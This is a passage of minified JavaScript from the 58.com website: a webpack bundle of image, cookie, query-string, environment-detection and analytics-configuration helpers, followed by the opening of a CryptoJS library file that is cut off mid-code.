0!==arguments[2]?arguments[2]:"//img.58cdn.com.cn/lbg/daojia2/default-placeholder.png",n=r||"";if(!e)return n;try{var o=e,i=Ee(),a=t||{},u=a.isWebp,c=void 0===u||u,f=Ge(a,["isWebp"]),l=Object.assign({},f||{});if(i&&c&&(l.t=5),/^\/\//.test(o)&&(o="".concat(w()?window.location.protocol:"https:").concat(o)),!/^(https?:)?\/\//.test(o)){var s=Math.floor(8*Math.random()+1);o="https://pic".concat(s,".58cdn.com.cn").concat(o)}return(o=$e(o,l))||n}catch(e){return n}}function Ke(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"//img.58cdn.com.cn/lbg/daojia2/default-placeholder.png";return pe(e)?e.map((function(e){return Ye(e)})):Ye(e,t,r)}var Xe=b.a,qe=function(e){var t=document.querySelectorAll("script"),r=Array.from(t).map((function(e){return He(e.src)})).map((function(e){return e.replace(/_v(\d*)/,"")}));return!!e&&r.indexOf(He(e))>-1},et=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return new Promise((function(r,n){try{var o=document.createElement("script"),i=null;o.type="text/javascript",o.src=e,document[t?"head":"body"].appendChild(o),i=setTimeout((function(){r(!0)}),3e3),o.addEventListener("load",(function(){r(!0),i&&(clearTimeout(i),i=null)}),!1)}catch(e){n(e)}}))},tt=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return new Promise((function(r,n){return Be(void 0,void 0,void 0,Xe.mark((function o(){var i;return Xe.wrap((function(o){for(;;)switch(o.prev=o.next){case 0:if(o.prev=0,i=[],e.forEach((function(e){qe(e)||i.push(et(e,t))})),!i.length){o.next=6;break}return o.next=6,Promise.all(i);case 6:r(!0),o.next=12;break;case 9:o.prev=9,o.t0=o.catch(0),n(o.t0);case 12:case"end":return o.stop()}}),o,null,[[0,9]])})))}))};function rt(e){return he(e)?e.replace(/[\u4e00-\u9fa5]/g,(function(e){return encodeURIComponent(e)})):""}function nt(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",r=/(?:[\u2700-\u27bf]|(?:\ud83c[\udde6-\uddff]){2}|[\ud800-\udbff][\udc00-\udfff]|[\u0023-\u0039]\ufe0f?\u20e3|\u3299|\u3297|\u303d|\u3030|\u24c2|\ud83c[\udd70-\udd71]|\ud83c[\udd7e-\udd7f]|\ud83c\udd8e|\ud83c[\udd91-\udd9a]|\ud83c[\udde6-\uddff]|\ud83c[\ude01-\ude02]|\ud83c\ude1a|\ud83c\ude2f|\ud83c[\ude32-\ude3a]|\ud83c[\ude50-\ude51]|\u203c|\u2049|[\u25aa-\u25ab]|\u25b6|\u25c0|[\u25fb-\u25fe]|\u00a9|\u00ae|\u2122|\u2139|\ud83c\udc04|[\u2600-\u26FF]|\u2b05|\u2b06|\u2b07|\u2b1b|\u2b1c|\u2b50|\u2b55|\u231a|\u231b|\u2328|\u23cf|[\u23e9-\u23f3]|[\u23f8-\u23fa]|\ud83c\udccf|\u2934|\u2935|[\u2190-\u21ff])/g;return r.test(e)?e.replace(r,t):e}function ot(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:3e3,t=arguments.length>1?arguments[1]:void 0;return new Promise((function(r,n){setTimeout((function(){void 0!==t?r(t):n(new Error("调用超时"))}),e)}))}function it(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:3e3;return new Promise((function(t){setTimeout((function(){t(!0)}),e)}))}var at=function(){try{return((x("ppu")||x("PPU")||"").match(/(?:UID=)([^&]*)/)||[])[1]||""}catch(e){return""}}},1:function(e,t,r){"use strict";var n=String.prototype.replace,o=/%20/g,i="RFC1738",a="RFC3986";e.exports={default:a,formatters:{RFC1738:function(e){return n.call(e,o,"+")},RFC3986:function(e){return String(e)}},RFC1738:i,RFC3986:a}},10:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getUserExtra=function(){return[{key:"channelid",value:(0,n.cookieGet)("channelid")||""},{key:"os",value:(0,n.cookieGet)("os")||""},{key:"openudid",value:(0,n.cookieGet)("openudid")||""},{key:"58clientid",value:(0,n.cookieGet)("58clientid")||""},{key:"58dataid",value:(0,n.cookieGet)("58dataid")||""},{key:"cli_ver",value:(0,n.cookieGet)("cversion")||""},{key:"apn",value:(0,n.cookieGet)("apn")||""},{key:"id58",value:(0,n.cookieGet)("id58")||""}]};var n=r(0)},11:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getPhoneDeviceId=function(){if((0,o.isPCOrM)())return(0,n.cookieGet)("id58");var e="";(0,o.isIOS)()&&(e=(0,n.cookieGet)("openudid")||"");(0,o.isAndroid)()&&(e=(0,n.cookieGet)("58dataid")||"");return e};var n=r(0),o=r(3)},12:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getCookieUserId=function(){var e="";try{var t=(0,n.cookieGet)("PPU");t&&(e=t.match(/UID=(\d*)&/)?RegExp.$1:"")}catch(e){console.log(e)}return e};var n=r(0)},2:function(e,t,r){var n,o;!function(i){if(void 0===(o="function"==typeof(n=i)?n.call(t,r,t,e):n)||(e.exports=o),!0,e.exports=i(),!!0){var a=window.Cookies,u=window.Cookies=i();u.noConflict=function(){return window.Cookies=a,u}}}((function(){function e(){for(var e=0,t={};e<arguments.length;e++){var r=arguments[e];for(var n in r)t[n]=r[n]}return t}return function t(r){function n(t,o,i){var a;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(i=e({path:"/"},n.defaults,i)).expires){var u=new Date;u.setMilliseconds(u.getMilliseconds()+864e5*i.expires),i.expires=u}i.expires=i.expires?i.expires.toUTCString():"";try{a=JSON.stringify(o),/^[\{\[]/.test(a)&&(o=a)}catch(e){}o=r.write?r.write(o,t):encodeURIComponent(String(o)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=(t=(t=encodeURIComponent(String(t))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var c="";for(var f in i)i[f]&&(c+="; "+f,!0!==i[f]&&(c+="="+i[f]));return document.cookie=t+"="+o+c}t||(a={});for(var l=document.cookie?document.cookie.split("; "):[],s=/(%[0-9A-Z]{2})+/g,d=0;d<l.length;d++){var p=l[d].split("="),h=p.slice(1).join("=");this.json||'"'!==h.charAt(0)||(h=h.slice(1,-1));try{var y=p[0].replace(s,decodeURIComponent);if(h=r.read?r.read(h,y):r(h,y)||h.replace(s,decodeURIComponent),this.json)try{h=JSON.parse(h)}catch(e){}if(t===y){a=h;break}t||(a[y]=h)}catch(e){}}return a}}return n.set=n,n.get=function(e){return n.call(n,e)},n.getJSON=function(){return n.apply({json:!0},[].slice.call(arguments))},n.defaults={},n.remove=function(t,r){n(t,"",e(r,{expires:-1}))},n.withConverter=t,n}((function(){}))}))},3:function(e,t,r){"use strict";function n(){var e="other",t=window.navigator.userAgent;if(-1!==t.indexOf("wbdaojia")||/WUBA\/1\.[0-5]\.\d/.test(t))e="58djapp";else if(-1!==t.indexOf("WUBA"))e="58app";else if(-1!==t.indexOf("wbutown"))e="58bendiapp";else if(-1!==t.indexOf("58shangjiatong"))e="58sjtapp";else if(-1!==t.indexOf("58ultimate"))e="58ayapp";else if(-1!==t.indexOf("AJK"))e="58ajkapp";else if(-1!==t.indexOf("ICBC"))e="icbcapp";else if(-1!==t.indexOf("58ZhuanZhuan"))e="zhuanzhuanapp";else if(-1!==t.indexOf("Alipay"))e="zhifubao_applet";else if(-1!==t.indexOf("swan")&&-1===t.indexOf("swan-mibrowser"))e="baidu_applet";else if(-1!==t.indexOf("miniProgram"))e="weixin_applet";else{e=/(Android|iPhone|iPod|iPad|SymbianOS|Windows Phone|MQQBrowser|BlackBerry|swan-mibrowser)/i.test(t)?"m":"pc"}return e}Object.defineProperty(t,"__esModule",{value:!0}),t.getRunEnv=n,t.isAndroid=function(){var e=window.navigator.userAgent;if(e.indexOf("Android")>-1||e.indexOf("Adr")>-1)return!0;return!1},t.isApp=function(){var e=n();if("58djapp"===e||"58app"===e||"58bendiapp"===e)return!0;return!1},t.isIOS=function(){if(window.navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/))return!0;return!1},t.isInWeapp=function(){return"weixin_applet"===n()},t.isInWechatApp=function(){if("miniprogram"===window.__wxjs_environment)return!0;return!1},t.isPC=function(){if("pc"===n())return!0;return!1},t.isPCOrM=function(){var e=n();if("pc"===e||"m"===e)return!0;return!1},t.isWeapp=function(){if(-1!==window.navigator.userAgent.indexOf("miniProgram/wx56f4459e89f63e7a"))return!0;return!1}},4:function(e,t,r){"use strict";var n=r(1),o=Object.prototype.hasOwnProperty,i=Array.isArray,a=function(){for(var e=[],t=0;t<256;++t)e.push("%"+((t<16?"0":"")+t.toString(16)).toUpperCase());return e}(),u=function(e,t){for(var r=t&&t.plainObjects?Object.create(null):{},n=0;n<e.length;++n)void 0!==e[n]&&(r[n]=e[n]);return r};e.exports={arrayToObject:u,assign:function(e,t){return Object.keys(t).reduce((function(e,r){return e[r]=t[r],e}),e)},combine:function(e,t){return[].concat(e,t)},compact:function(e){for(var t=[{obj:{o:e},prop:"o"}],r=[],n=0;n<t.length;++n)for(var o=t[n],a=o.obj[o.prop],u=Object.keys(a),c=0;c<u.length;++c){var f=u[c],l=a[f];"object"==typeof l&&null!==l&&-1===r.indexOf(l)&&(t.push({obj:a,prop:f}),r.push(l))}return function(e){for(;e.length>1;){var t=e.pop(),r=t.obj[t.prop];if(i(r)){for(var n=[],o=0;o<r.length;++o)void 0!==r[o]&&n.push(r[o]);t.obj[t.prop]=n}}}(t),e},decode:function(e,t,r){var n=e.replace(/\+/g," ");if("iso-8859-1"===r)return n.replace(/%[0-9a-f]{2}/gi,unescape);try{return decodeURIComponent(n)}catch(e){return n}},encode:function(e,t,r,o,i){if(0===e.length)return e;var u=e;if("symbol"==typeof e?u=Symbol.prototype.toString.call(e):"string"!=typeof e&&(u=String(e)),"iso-8859-1"===r)return escape(u).replace(/%u[0-9a-f]{4}/gi,(function(e){return"%26%23"+parseInt(e.slice(2),16)+"%3B"}));for(var c="",f=0;f<u.length;++f){var l=u.charCodeAt(f);45===l||46===l||95===l||126===l||l>=48&&l<=57||l>=65&&l<=90||l>=97&&l<=122||i===n.RFC1738&&(40===l||41===l)?c+=u.charAt(f):l<128?c+=a[l]:l<2048?c+=a[192|l>>6]+a[128|63&l]:l<55296||l>=57344?c+=a[224|l>>12]+a[128|l>>6&63]+a[128|63&l]:(f+=1,l=65536+((1023&l)<<10|1023&u.charCodeAt(f)),c+=a[240|l>>18]+a[128|l>>12&63]+a[128|l>>6&63]+a[128|63&l])}return c},isBuffer:function(e){return!(!e||"object"!=typeof e)&&!!(e.constructor&&e.constructor.isBuffer&&e.constructor.isBuffer(e))},isRegExp:function(e){return"[object RegExp]"===Object.prototype.toString.call(e)},maybeMap:function(e,t){if(i(e)){for(var r=[],n=0;n<e.length;n+=1)r.push(t(e[n]));return r}return t(e)},merge:function e(t,r,n){if(!r)return t;if("object"!=typeof r){if(i(t))t.push(r);else{if(!t||"object"!=typeof t)return[t,r];(n&&(n.plainObjects||n.allowPrototypes)||!o.call(Object.prototype,r))&&(t[r]=!0)}return t}if(!t||"object"!=typeof t)return[t].concat(r);var a=t;return i(t)&&!i(r)&&(a=u(t,n)),i(t)&&i(r)?(r.forEach((function(r,i){if(o.call(t,i)){var a=t[i];a&&"object"==typeof a&&r&&"object"==typeof r?t[i]=e(a,r,n):t.push(r)}else t[i]=r})),t):Object.keys(r).reduce((function(t,i){var a=r[i];return o.call(t,i)?t[i]=e(t[i],a,n):t[i]=a,t}),a)}}},5:function(e,t,r){"use strict";var n=r(8),o=r(9),i=r(1);e.exports={formats:i,parse:o,stringify:n}},51:function(e,t,r){"use strict";var n=r(3),o=r(10),i=r(11),a=r(12);window.WMDA_SDK_CONFIG={api_v:1,sdk_v:.1,mode:"report",appid:22977317322803,key:"4gvx5gke",project_id:"18223363302321",cate_id:"",page_extra:[{key:"key-AppSource",value:(0,n.getRunEnv)()}],user_extra:(0,o.getUserExtra)(),channel:"",getUserId:function(){return(0,a.getCookieUserId)()||""},getDeviceId:function(){return(0,i.getPhoneDeviceId)()||""},SPA_HASH:!0,isAppWmda:!0,isH5Wmda:!(0,n.isInWeapp)()}},6:function(e,t,r){var n=function(e){"use strict";var t=Object.prototype,r=t.hasOwnProperty,n=Object.defineProperty||function(e,t,r){e[t]=r.value},o="function"==typeof Symbol?Symbol:{},i=o.iterator||"@@iterator",a=o.asyncIterator||"@@asyncIterator",u=o.toStringTag||"@@toStringTag";function c(e,t,r){return Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{c({},"")}catch(e){c=function(e,t,r){return e[t]=r}}function f(e,t,r,o){var i=t&&t.prototype instanceof d?t:d,a=Object.create(i.prototype),u=new S(o||[]);return n(a,"_invoke",{value:x(e,r,u)}),a}function l(e,t,r){try{return{type:"normal",arg:e.call(t,r)}}catch(e){return{type:"throw",arg:e}}}e.wrap=f;var s={};function d(){}function p(){}function h(){}var y={};c(y,i,(function(){return this}));var v=Object.getPrototypeOf,m=v&&v(v(j([])));m&&m!==t&&r.call(m,i)&&(y=m);var g=h.prototype=d.prototype=Object.create(y);function b(e){["next","throw","return"].forEach((function(t){c(e,t,(function(e){return this._invoke(t,e)}))}))}function w(e,t){var o;n(this,"_invoke",{value:function(n,i){function a(){return new t((function(o,a){!function n(o,i,a,u){var c=l(e[o],e,i);if("throw"!==c.type){var f=c.arg,s=f.value;return s&&"object"==typeof s&&r.call(s,"__await")?t.resolve(s.__await).then((function(e){n("next",e,a,u)}),(function(e){n("throw",e,a,u)})):t.resolve(s).then((function(e){f.value=e,a(f)}),(function(e){return n("throw",e,a,u)}))}u(c.arg)}(n,i,o,a)}))}return o=o?o.then(a,a):a()}})}function x(e,t,r){var n="suspendedStart";return function(o,i){if("executing"===n)throw new Error("Generator is already running");if("completed"===n){if("throw"===o)throw i;return k()}for(r.method=o,r.arg=i;;){var a=r.delegate;if(a){var u=O(a,r);if(u){if(u===s)continue;return u}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if("suspendedStart"===n)throw n="completed",r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n="executing";var c=l(e,t,r);if("normal"===c.type){if(n=r.done?"completed":"suspendedYield",c.arg===s)continue;return{value:c.arg,done:r.done}}"throw"===c.type&&(n="completed",r.method="throw",r.arg=c.arg)}}}function O(e,t){var r=t.method,n=e.iterator[r];if(void 0===n)return t.delegate=null,"throw"===r&&e.iterator.return&&(t.method="return",t.arg=void 0,O(e,t),"throw"===t.method)||"return"!==r&&(t.method="throw",t.arg=new TypeError("The iterator does not provide a '"+r+"' method")),s;var o=l(n,e.iterator,t.arg);if("throw"===o.type)return t.method="throw",t.arg=o.arg,t.delegate=null,s;var i=o.arg;return i?i.done?(t[e.resultName]=i.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,s):i:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,s)}function P(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function A(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function S(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(P,this),this.reset(!0)}function j(e){if(e){var t=e[i];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var n=-1,o=function t(){for(;++n<e.length;)if(r.call(e,n))return t.value=e[n],t.done=!1,t;return t.value=void 0,t.done=!0,t};return o.next=o}}return{next:k}}function k(){return{value:void 0,done:!0}}return p.prototype=h,n(g,"constructor",{value:h,configurable:!0}),n(h,"constructor",{value:p,configurable:!0}),p.displayName=c(h,u,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===p||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,h):(e.__proto__=h,c(e,u,"GeneratorFunction")),e.prototype=Object.create(g),e},e.awrap=function(e){return{__await:e}},b(w.prototype),c(w.prototype,a,(function(){return this})),e.AsyncIterator=w,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new w(f(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},b(g),c(g,u,"Generator"),c(g,i,(function(){return this})),c(g,"toString",(function(){return"[object Generator]"})),e.keys=function(e){var t=Object(e),r=[];for(var n in t)r.push(n);return r.reverse(),function e(){for(;r.length;){var n=r.pop();if(n in t)return e.value=n,e.done=!1,e}return e.done=!0,e}},e.values=j,S.prototype={constructor:S,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(A),!e)for(var t in this)"t"===t.charAt(0)&&r.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function n(r,n){return a.type="throw",a.arg=e,t.next=r,n&&(t.method="next",t.arg=void 0),!!n}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return n("end");if(i.tryLoc<=this.prev){var u=r.call(i,"catchLoc"),c=r.call(i,"finallyLoc");if(u&&c){if(this.prev<i.catchLoc)return n(i.catchLoc,!0);if(this.prev<i.finallyLoc)return n(i.finallyLoc)}else if(u){if(this.prev<i.catchLoc)return n(i.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return n(i.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,s):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),s},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.finallyLoc===e)return this.complete(r.completion,r.afterLoc),A(r),s}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.tryLoc===e){var n=r.completion;if("throw"===n.type){var o=n.arg;A(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,r){return this.delegate={iterator:j(e),resultName:t,nextLoc:r},"next"===this.method&&(this.arg=void 0),s}},e}(e.exports);try{regeneratorRuntime=n}catch(e){"object"==typeof globalThis?globalThis.regeneratorRuntime=n:Function("r","regeneratorRuntime = r")(n)}},8:function(e,t,r){"use strict";var n=r(4),o=r(1),i=Object.prototype.hasOwnProperty,a={brackets:function(e){return e+"[]"},comma:"comma",indices:function(e,t){return e+"["+t+"]"},repeat:function(e){return e}},u=Array.isArray,c=Array.prototype.push,f=function(e,t){c.apply(e,u(t)?t:[t])},l=Date.prototype.toISOString,s=o.default,d={addQueryPrefix:!1,allowDots:!1,charset:"utf-8",charsetSentinel:!1,delimiter:"&",encode:!0,encoder:n.encode,encodeValuesOnly:!1,format:s,formatter:o.formatters[s],indices:!1,serializeDate:function(e){return l.call(e)},skipNulls:!1,strictNullHandling:!1},p=function e(t,r,o,i,a,c,l,s,p,h,y,v,m,g){var b,w=t;if("function"==typeof l?w=l(r,w):w instanceof Date?w=h(w):"comma"===o&&u(w)&&(w=n.maybeMap(w,(function(e){return e instanceof Date?h(e):e}))),null===w){if(i)return c&&!m?c(r,d.encoder,g,"key",y):r;w=""}if("string"==typeof(b=w)||"number"==typeof b||"boolean"==typeof b||"symbol"==typeof b||"bigint"==typeof b||n.isBuffer(w))return c?[v(m?r:c(r,d.encoder,g,"key",y))+"="+v(c(w,d.encoder,g,"value",y))]:[v(r)+"="+v(String(w))];var x,O=[];if(void 0===w)return O;if("comma"===o&&u(w))x=[{value:w.length>0?w.join(",")||null:void 0}];else if(u(l))x=l;else{var P=Object.keys(w);x=s?P.sort(s):P}for(var A=0;A<x.length;++A){var S=x[A],j="object"==typeof S&&void 0!==S.value?S.value:w[S];if(!a||null!==j){var k=u(w)?"function"==typeof o?o(r,S):r:r+(p?"."+S:"["+S+"]");f(O,e(j,k,o,i,a,c,l,s,p,h,y,v,m,g))}}return O};e.exports=function(e,t){var r,n=e,c=function(e){if(!e)return d;if(null!==e.encoder&&void 0!==e.encoder&&"function"!=typeof e.encoder)throw new TypeError("Encoder has to be a function.");var t=e.charset||d.charset;if(void 0!==e.charset&&"utf-8"!==e.charset&&"iso-8859-1"!==e.charset)throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var r=o.default;if(void 0!==e.format){if(!i.call(o.formatters,e.format))throw new TypeError("Unknown format option provided.");r=e.format}var n=o.formatters[r],a=d.filter;return("function"==typeof e.filter||u(e.filter))&&(a=e.filter),{addQueryPrefix:"boolean"==typeof e.addQueryPrefix?e.addQueryPrefix:d.addQueryPrefix,allowDots:void 0===e.allowDots?d.allowDots:!!e.allowDots,charset:t,charsetSentinel:"boolean"==typeof e.charsetSentinel?e.charsetSentinel:d.charsetSentinel,delimiter:void 0===e.delimiter?d.delimiter:e.delimiter,encode:"boolean"==typeof e.encode?e.encode:d.encode,encoder:"function"==typeof e.encoder?e.encoder:d.encoder,encodeValuesOnly:"boolean"==typeof e.encodeValuesOnly?e.encodeValuesOnly:d.encodeValuesOnly,filter:a,format:r,formatter:n,serializeDate:"function"==typeof e.serializeDate?e.serializeDate:d.serializeDate,skipNulls:"boolean"==typeof e.skipNulls?e.skipNulls:d.skipNulls,sort:"function"==typeof e.sort?e.sort:null,strictNullHandling:"boolean"==typeof e.strictNullHandling?e.strictNullHandling:d.strictNullHandling}}(t);"function"==typeof c.filter?n=(0,c.filter)("",n):u(c.filter)&&(r=c.filter);var l,s=[];if("object"!=typeof n||null===n)return"";l=t&&t.arrayFormat in a?t.arrayFormat:t&&"indices"in t?t.indices?"indices":"repeat":"indices";var h=a[l];r||(r=Object.keys(n)),c.sort&&r.sort(c.sort);for(var y=0;y<r.length;++y){var v=r[y];c.skipNulls&&null===n[v]||f(s,p(n[v],v,h,c.strictNullHandling,c.skipNulls,c.encode?c.encoder:null,c.filter,c.sort,c.allowDots,c.serializeDate,c.format,c.formatter,c.encodeValuesOnly,c.charset))}var m=s.join(c.delimiter),g=!0===c.addQueryPrefix?"?":"";return c.charsetSentinel&&("iso-8859-1"===c.charset?g+="utf8=%26%2310003%3B&":g+="utf8=%E2%9C%93&"),m.length>0?g+m:""}},9:function(e,t,r){"use strict";var n=r(4),o=Object.prototype.hasOwnProperty,i=Array.isArray,a={allowDots:!1,allowPrototypes:!1,arrayLimit:20,charset:"utf-8",charsetSentinel:!1,comma:!1,decoder:n.decode,delimiter:"&",depth:5,ignoreQueryPrefix:!1,interpretNumericEntities:!1,parameterLimit:1e3,parseArrays:!0,plainObjects:!1,strictNullHandling:!1},u=function(e){return e.replace(/&#(\d+);/g,(function(e,t){return String.fromCharCode(parseInt(t,10))}))},c=function(e,t){return e&&"string"==typeof e&&t.comma&&e.indexOf(",")>-1?e.split(","):e},f=function(e,t,r,n){if(e){var i=r.allowDots?e.replace(/\.([^.[]+)/g,"[$1]"):e,a=/(\[[^[\]]*])/g,u=r.depth>0&&/(\[[^[\]]*])/.exec(i),f=u?i.slice(0,u.index):i,l=[];if(f){if(!r.plainObjects&&o.call(Object.prototype,f)&&!r.allowPrototypes)return;l.push(f)}for(var s=0;r.depth>0&&null!==(u=a.exec(i))&&s<r.depth;){if(s+=1,!r.plainObjects&&o.call(Object.prototype,u[1].slice(1,-1))&&!r.allowPrototypes)return;l.push(u[1])}return u&&l.push("["+i.slice(u.index)+"]"),function(e,t,r,n){for(var o=n?t:c(t,r),i=e.length-1;i>=0;--i){var a,u=e[i];if("[]"===u&&r.parseArrays)a=[].concat(o);else{a=r.plainObjects?Object.create(null):{};var f="["===u.charAt(0)&&"]"===u.charAt(u.length-1)?u.slice(1,-1):u,l=parseInt(f,10);r.parseArrays||""!==f?!isNaN(l)&&u!==f&&String(l)===f&&l>=0&&r.parseArrays&&l<=r.arrayLimit?(a=[])[l]=o:a[f]=o:a={0:o}}o=a}return o}(l,t,r,n)}};e.exports=function(e,t){var r=function(e){if(!e)return a;if(null!==e.decoder&&void 0!==e.decoder&&"function"!=typeof e.decoder)throw new TypeError("Decoder has to be a function.");if(void 0!==e.charset&&"utf-8"!==e.charset&&"iso-8859-1"!==e.charset)throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var t=void 0===e.charset?a.charset:e.charset;return{allowDots:void 0===e.allowDots?a.allowDots:!!e.allowDots,allowPrototypes:"boolean"==typeof e.allowPrototypes?e.allowPrototypes:a.allowPrototypes,arrayLimit:"number"==typeof e.arrayLimit?e.arrayLimit:a.arrayLimit,charset:t,charsetSentinel:"boolean"==typeof e.charsetSentinel?e.charsetSentinel:a.charsetSentinel,comma:"boolean"==typeof e.comma?e.comma:a.comma,decoder:"function"==typeof e.decoder?e.decoder:a.decoder,delimiter:"string"==typeof e.delimiter||n.isRegExp(e.delimiter)?e.delimiter:a.delimiter,depth:"number"==typeof e.depth||!1===e.depth?+e.depth:a.depth,ignoreQueryPrefix:!0===e.ignoreQueryPrefix,interpretNumericEntities:"boolean"==typeof e.interpretNumericEntities?e.interpretNumericEntities:a.interpretNumericEntities,parameterLimit:"number"==typeof e.parameterLimit?e.parameterLimit:a.parameterLimit,parseArrays:!1!==e.parseArrays,plainObjects:"boolean"==typeof e.plainObjects?e.plainObjects:a.plainObjects,strictNullHandling:"boolean"==typeof e.strictNullHandling?e.strictNullHandling:a.strictNullHandling}}(t);if(""===e||null==e)return r.plainObjects?Object.create(null):{};for(var l="string"==typeof e?function(e,t){var r,f={},l=t.ignoreQueryPrefix?e.replace(/^\?/,""):e,s=t.parameterLimit===1/0?void 0:t.parameterLimit,d=l.split(t.delimiter,s),p=-1,h=t.charset;if(t.charsetSentinel)for(r=0;r<d.length;++r)0===d[r].indexOf("utf8=")&&("utf8=%E2%9C%93"===d[r]?h="utf-8":"utf8=%26%2310003%3B"===d[r]&&(h="iso-8859-1"),p=r,r=d.length);for(r=0;r<d.length;++r)if(r!==p){var y,v,m=d[r],g=m.indexOf("]="),b=-1===g?m.indexOf("="):g+1;-1===b?(y=t.decoder(m,a.decoder,h,"key"),v=t.strictNullHandling?null:""):(y=t.decoder(m.slice(0,b),a.decoder,h,"key"),v=n.maybeMap(c(m.slice(b+1),t),(function(e){return t.decoder(e,a.decoder,h,"value")}))),v&&t.interpretNumericEntities&&"iso-8859-1"===h&&(v=u(v)),m.indexOf("[]=")>-1&&(v=i(v)?[v]:v),o.call(f,y)?f[y]=n.combine(f[y],v):f[y]=v}return f}(e,r):e,s=r.plainObjects?Object.create(null):{},d=Object.keys(l),p=0;p<d.length;++p){var h=d[p],y=f(h,l[h],r,"string"==typeof e);s=n.merge(s,y,r)}return n.compact(s)}}}).default}));

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://j1.58cdn.com.cn/webim/js/ase_v20241211111510.js
body_size: 4363
content:
var CryptoJS=CryptoJS||function(t,e){var r={},i=r.lib={},n=function(){},o=i.Base={extend:function(t){n.prototype=this;var e=new n;return t&&e.mixIn(t),e.hasOwnProperty("init")||(e.init=function(){e.$super.init.apply(this,arguments)}),e.init.prototype=e,e.$super=this,e},create:function(){var t=this.extend();return t.init.apply(t,arguments),t},init:function(){},mixIn:function(t){for(var e in t)t.hasOwnProperty(e)&&(this[e]=t[e]);t.hasOwnProperty("toString")&&(this.toString=t.toString)},clone:function(){return this.init.prototype.extend(this)}},s=i.WordArray=o.extend({init:function(t,r){t=this.words=t||[],this.sigBytes=r!=e?r:4*t.length},toString:function(t){return(t||a).stringify(this)},concat:function(t){var e=this.words,r=t.words,i=this.sigBytes;if(t=t.sigBytes,this.clamp(),i%4)for(var n=0;n<t;n++)e[i+n>>>2]|=(r[n>>>2]>>>24-n%4*8&255)<<24-(i+n)%4*8;else if(65535<r.length)for(n=0;n<t;n+=4)e[i+n>>>2]=r[n>>>2];else e.push.apply(e,r);return this.sigBytes+=t,this},clamp:function(){var e=this.words,r=this.sigBytes;e[r>>>2]&=4294967295<<32-r%4*8,e.length=t.ceil(r/4)},clone:function(){var t=o.clone.call(this);return t.words=this.words.slice(0),t},random:function(e){for(var r=[],i=0;i<e;i+=4)r.push(4294967296*t.random()|0);return new s.init(r,e)}}),c=r.enc={},a=c.Hex={stringify:function(t){var e=t.words;t=t.sigBytes;for(var r=[],i=0;i<t;i++){var n=e[i>>>2]>>>24-i%4*8&255;r.push((n>>>4).toString(16)),r.push((15&n).toString(16))}return r.join("")},parse:function(t){for(var e=t.length,r=[],i=0;i<e;i+=2)r[i>>>3]|=parseInt(t.substr(i,2),16)<<24-i%8*4;return new s.init(r,e/2)}},f=c.Latin1={stringify:function(t){var e=t.words;t=t.sigBytes;for(var r=[],i=0;i<t;i++)r.push(String.fromCharCode(e[i>>>2]>>>24-i%4*8&255));return r.join("")},parse:function(t){for(var 